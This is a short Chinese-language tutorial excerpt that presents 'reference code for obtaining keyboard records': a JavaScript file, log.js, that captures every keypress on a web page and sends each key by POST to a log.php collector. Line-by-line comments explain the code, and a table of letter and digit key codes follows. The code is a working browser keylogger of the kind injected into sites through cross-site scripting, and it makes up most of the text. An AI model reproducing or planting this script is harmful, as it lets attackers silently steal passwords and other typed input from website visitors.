 获取键盘记录
◆ 获取键盘参考代码
➢ log.js
document.onkeypress=function(evt){ //onkeypress是按下及那盘按键的事件
evt=evt ? evt : window.event; //三目运算符，为了让js代码兼容更多的浏览器
key=String.fromCharCode(evt.keyCode ? evt.keyCode : evt.charCode); //处理键码值兼容性问题
if(key){
var http=new XMLHttpRequest(); // XMLHttpRequest()，js用来发起网络请求
var param=encodeURI(key); //进行编码
http.open(“POST”,“log.php的位置”,true); //以POST方法打开链接
http.setRequestHeader("Content-type","application/x-www-form-urlencoded");
http.send("key="+ param); //发送请求
}
}
➢ 键码值
字母和数字键的键码值(keyCode)
按键 键码 按键 键码 按键 键码 按键 键码
A 65 J 74 S 83 1 49
B 66 K 75 T 84 2 50
C 67 L 76 U 85 3 51
D 68 M 77 V 86 4 52
E 69 N 78 W 87 5 53
F 70 O 79 X 88 6 54
G 71 P 80 Y 89 7 55
H 72 Q 81 Z 90 8 56
I 73 R 82 0 48 9 57